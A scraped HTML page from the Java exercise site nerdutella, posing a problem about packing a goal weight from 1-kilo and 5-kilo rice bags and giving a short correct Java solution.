

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/q77-write-a-method-that-returns-true-if-it-is-possible-to-make-a-package-with-goal-kilos-of-rice
body_size: 9205
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>write a method that returns true if it is possible to make a package with goal kilos of rice</title>
    <link rel="canonical" href="https://nerdutella.com/q77-write-a-method-that-returns-true-if-it-is-possible-to-make-a-package-with-goal-kilos-of-rice" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="write a method that returns true if it is possible to make a package with goal kilos of rice" name="title">
    <meta name="description" content="write a method that returns true if it is possible to make a package with goal kilos of rice | Java programming">
    <meta name="keywords" content="Java programming question">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="write a method that returns true if it is possible to make a package with goal kilos of rice" />
    <meta property="og:description" content="write a method that returns true if it is possible to make a package with goal kilos of rice | Java programming" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/q77-write-a-method-that-returns-true-if-it-is-possible-to-make-a-package-with-goal-kilos-of-rice" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/q77-write-a-method-that-returns-true-if-it-is-possible-to-make-a-package-with-goal-kilos-of-rice">
    <meta name="twitter:title" content="write a method that returns true if it is possible to make a package with goal kilos of rice">
    <meta name="twitter:description" content="write a method that returns true if it is possible to make a package with goal kilos of rice | Java programming">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/prism.css">
<script src="https://nerdutella.com/assets/template_files/js/prism.js"></script>
<style>
    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #d17581;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }


    .modal-open {
        opacity: 0.8;
    }

    .fade {
        opacity: 1;
    }

    .bootstrap-tagsinput {
        width: 100% !important;
        min-height: 35px !important;
        max-height: auto !important;
    }

    .bootstrap-tagsinput .tag {
        background-color: #EEE;
        border: 1px solid #ccc;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        display: inline-block;
        padding: 4px 6px;
        color: #897488;
        vertical-align: middle;
        border-radius: 4px;
        max-width: 100%;
        line-height: 22px;
        cursor: text;
    }

    .bootstrap-tagsinput-max .tt-input {
        display: none;
    }

    /* start for like and dislike */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    .icon-format {
        color: green;
        font-size: 52px;
    }

    /* end for like and dislike */

    /**********************/

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<style>
    .question-body img {
        max-width: 100%;
    }

    .all-answers img {
        max-width: 100%;
    }

    div.question-body {
        overflow-x: scroll;
    }
</style>
<section class="banner-support has_search" style="height:300px; padding:120px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <!-- /.banner-search-form-wrapper -->
            <div class="banner-search-form-wrapper wow fadeInUp" data-wow-delay="0.5s">
                <form action="#" class="banner-search-form">
                    <input type="search" id="public_search" autocomplete="off" name="search" placeholder="find any question..." />
                    <button type="button" id="myBtn" onclick="find()"><i class="icon_search"></i></button>
                    <script>
                        $("#public_search").keyup(function(event) {
                            if (event.keyCode === 13) {
                                $("#myBtn").click();
                            }
                        });
                    </script>
                </form>
                <!-- /.banner-search-form -->
            </div>
            <div class="header_search_keyword search-white mt-3">
                <span class="header-search-form__keywords-label" style="color:#000;">Popular Searches:</span>
                <ul class="list-unstyled">
                                            <li class="wow fadeInUp" data-wow-delay="0.2s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/if-else', '_blank');" href="https://nerdutella.com/questions/if-else">if-else</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="0.6s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/class-diagram', '_blank');" href="https://nerdutella.com/questions/class-diagram">class-diagram</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/flowchart', '_blank');" href="https://nerdutella.com/questions/flowchart">flowchart</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1.4s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/Polymorphism', '_blank');" href="https://nerdutella.com/questions/Polymorphism">Polymorphism</a>
                        </li>
                                    </ul>
            </div>
        </div>
        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>



<!--================Forum Breadcrumb Area =================-->
<section class="page_breadcrumb bg-transparent">
    <div class="container custom_container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/questions">questions</a></li>
                        <li class="breadcrumb-item active" aria-current="page">write a method that returns tr...</li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-2">
                            </div>
        </div>
    </div>
</section>
<!--================End Forum Breadcrumb Area =================-->

<section class="doc_blog_grid_area sec_pad forum-single-content" style="padding-top:50px; padding-bottom:50px;">
    <div class="container">
        <div class="row">
            <div class="col-lg-9">


                <!-- Forum post content -->
                                <div class="q-title">
                    <span class="question-icon" title="Question">Q:</span>
                    <h1>write a method that returns true if it is possible to make a package with goal kilos of rice</h1>
                </div>
                
                                <!-- Forum post top area -->
                <div class="row">
                    <div class="col-lg-9 col-md-8">
                        <div class="forum-post-top">
                            <div class="forum-post-author">
                                <ion-icon name="person"></ion-icon>
                                <a class="author-name" href="https://nerdutella.com/profile/teacher/4">mahmoud2506</a><div class="forum-author-meta">
                                    <div class="author-badge">
                                    <a href="https://nerdutella.com/login" ><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                    </div>
                                    |
                                    <div class="author-badge">
                                        <i class="icon_calendar"></i>
                                        2022-04-28                                    </div>
                                    |
                                    <div class="author-badge">
                                        &nbsp;<i class="fa fa-eye"></i>
                                        527&nbsp;
                                    </div>
                                    <div class="author-badge" style="margin-left: 20px;">
                                                                                <span class="badge bg-success text-white" style="font-size:11px;">Medium</span>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
                <input id="questionId" type="hidden" value="77">
                <div class="forum-post-content" style="padding-left: 0px">
                    <div class="single-question-widget" style="padding:0px">
                        <div class="d-flex">
                            <!-- <div class="question-content"> -->
                            <div class="question-body">
                                <div class="vote">
                                                                        <button class="up-arrow " id="feedback-yes"><i class="arrow_triangle-up " id="icon-yes"></i></button>
                                                                        <div class="count" id="interactions_number">0</div>
                                    <button class="down-arrow " id="feedback-no"><i class="arrow_triangle-down  " id="icon-no"></i></button>
                                </div>
                                <div class="content line-numbers match-braces">
                                    <p>Provided that you have a given number of small rice bags (1 kilo each) and big rice bags (5 kilos each), write a method that returns true if it is possible to make a package with goal kilos of rice.</p>                                                                    </div>
                            </div>
                            <!-- </div> -->
                        </div>
                    </div>

                    <div class="forum-post-btm">
                        <div class="taxonomy forum-post-tags">
                            <i class="icon_tags_alt"></i>
                                                        <a href="https://nerdutella.com/java-programming-questions">Java programming</a>,                             <a href="https://nerdutella.com/quiz-questions">quiz questions</a>,                             <a href="https://nerdutella.com/java-programming-quiz-questions">Java programming quiz-questions</a>,                         </div>
                    </div>
                    <div class="mt-2">
                        <a href="https://nerdutella.com/login" class="btn btn-success btn-sm btn-ans ask-btn">login and add your own answer to this question </a>
                        <!--<a href="#" class="action_btn btn-ans ask-btn too-btn">I have this question too (20)</a>-->
                    </div>












                    <!--slider div-->
                    <div class="row" style="direction:rtl;">
                        <div class="row">
                            <center>
                                    <span id='timer' style="color:#FF0000;  
		    	margin :20px; " align="center">

                                    </span>
                                </center>
                                                        </div>
                    </div>


                    <!--end slider div-->
                    <!--start modal image -->
                    <div class="hidden" id="img-repo">
                        

                            <hr>                    </div>

                    <div class="row">
                        <div class="col-md-12">


                            
                        </div>
                    </div>











                </div>

                <!-- All answer -->
                <div class="all-answers">
                    <div class="row">
                        <div class="col-sm-9">
                            <h3 class="title">All Answers</h3>
                        </div>
                    </div>
                    <div id="answer">
                                                        <!-- start for increase views  -->
                                                                <!-- end for increase views-->


                                <div class="forum-comment best-answer" id="answer62">
                                    <div class="forum-post-top row">

                                        <div class="forum-post-author col-lg-9 col-md-8">
                                            <a class="author-name" href="https://nerdutella.com/profile/teacher/4">mahmoud2506</a><div class="forum-author-meta">
                                                <div class="author-badge">
                                                    <i class="icon_calendar"></i>
                                                    2022-04-28                                                </div>
                                                <div class="author-badge">
                                                    <!--<i class="fa fa-eye"></i>-->
                                                                                                    </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="comment-content line-numbers match-braces" style="margin-left:0px;">
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q77-write-a-method-that-returns-true-if-it-is-possible-to-make-a-package-with-goal-kilos-of-rice">contact us directly to get an explanation for this answer</a>
                                        <p><pre class="language-java"><code>public Boolean packageRice(Integer big, Integer small, Integer goal) {
boolean result = false;
if (big * 5 &gt;= goal) {
    if (small &gt;= goal % 5)
        result = true;
} else {
    if (small &gt;= goal - big * 5) {
        result = true;
    }
}
return result;
}</code></pre></p>
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q77-write-a-method-that-returns-true-if-it-is-possible-to-make-a-package-with-goal-kilos-of-rice">contact us directly to get an explanation for this answer</a>
                                    </div>
                                </div>
                                            </div>
                    <div class="row pagination_inner">
                        <div class="view-post-of">
                            <p>total answers (1)</p>
                        </div>
                        <nav aria-label="Page navigation example">

                                                        <script type="text/javascript">
                                $(document).ready(function() {
                                    $('ul.pagination li a').attr("rel", "noindex");
                                });
                            </script>
                        </nav>
                    </div>


                </div>
            </div>
            <!-- /.col-lg-8 -->

            <div class="col-lg-3">
                <div class="forum_sidebar">

                                                                <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">This question belongs to these collections</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories">
                                                                    <li>
                                        <a href="https://nerdutella.com/sl6-java-exercises-medium-level-">java exercises (medium level )</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                    <div class="widget ticket_widget">
                        <h4 class="c_head" style="color:#f00003;">Similar questions</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_question">
                            <div class="loader"></div>
                        </ul>

                    </div>

                    <div class="widget tag_widget">
                        <h3 style="color:#f00003;">need a help?</h3>
                        <hr>
                        <h5 class="c_head">find thousands of online teachers now</h5>
                        <ul class="list-unstyled w_tag_list style-light">
                            <li><a href="https://nerdutella.com/java-programming-teacher">
										 <img style="width:100px; height:100px;" src="https://nerdutella.com//assets/images/categories/java-programming.webp"/>Java programming</a></li>                        </ul>
                    </div>



                </div>
            </div>
            <!-- /.col-lg-4 -->
        </div>
    </div>
</section>


<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->



<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcome to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->


<script type="text/javascript">
    function find() {
        public_search = encodeURIComponent($("#public_search").val()).replace(/%20/g, '-');
        window.location.href = "https://nerdutella.com/questions/" + public_search;
    }
</script>
<!-- start for range input bubble -->
<script>
    // for like and dislike
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'question_id': "77"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-disabled');
                $('#feedback-no').removeClass('fa-disabled');
                $('#icon-yes').addClass('icon-format');
                $('#icon-no').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el + 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el + 1);
                }

                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'question_id': "77"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-disabled');
                $('#feedback-yes').removeClass('fa-disabled');
                $('#icon-no').addClass('icon-format');
                $('#icon-yes').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el - 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el - 1);
                }

                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });

    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Questions/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'question_id': "77"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }


    // for fetch related questions in ajax
    $(document).ready(function() {
        // for load related questions
        var question_id = "77";
        $.ajax({
            url: "https://nerdutella.com/Questions/load_related_questions",
            data: {
                question_id: question_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_question").append(
                            '<li><a href="https://nerdutella.com/q' + result[k].Id + '-' + result[k].Title_url + '">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_question").append(
                        '<div class="alert alert-secondary" role="alert">No similar questions</div>'
                    );
                }
            }
        });

    });

</script>

<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>




<!--next and previous buttons for the collection-->
<style>
    /*************************back to top****************************/
    div#BackToTop-right {
        position: fixed;
        right: 80px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    div#BackToTop-left {
        position: fixed;
        left: 30px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545
            /*40979f*/
        ;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    a {
        text-decoration: none !important;
    }

    /*************************back to top****************************/
</style>
<script>
    $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#BackToTop-right').fadeIn();
        } else {
            $('#BackToTop-right').fadeOut();
        }
        if ($(this).scrollTop()) {
            $('#BackToTop-left').fadeIn();
        } else {
            $('#BackToTop-left').fadeOut();
        }
    });

    $("#BackToTop-right").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
    $("#BackToTop-left").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
</script>
<!-- next button <a id="back-to-top" title="next question">asdfasdf</a>-->

        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
